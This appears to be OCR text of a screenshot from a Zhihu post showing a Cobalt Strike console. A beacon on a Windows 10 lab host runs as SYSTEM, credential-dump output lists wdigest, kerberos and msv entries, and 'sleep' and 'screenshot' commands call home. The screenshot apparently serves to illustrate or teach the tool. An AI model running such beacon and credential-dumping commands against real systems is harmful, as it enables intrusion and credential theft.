 Cobalt Strike View Attacks Reporting Help
external internal user computer
192.168.53.140 192.168.53.140 JING_Tao WIN-10L51H0H3MS
192.168.53.140 192.168.53.140 SYSTEM * WIN-10L51H0H3MS
Event Log X Beacon 192.168.53.140@2892 X Screenshots X
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-10L51H0H3MS$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2019/11/15 20:40:29
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-10L51H0H3MS$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-10l51h0h3ms$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[*] received screenshot (76523 bytes)
知乎 @破壳野生喵
[WIN-10L51H0H3MS] SYSTEM */2892